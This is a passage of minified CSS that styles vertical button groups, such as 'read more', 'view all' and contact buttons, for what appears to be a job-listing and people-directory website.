.btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout 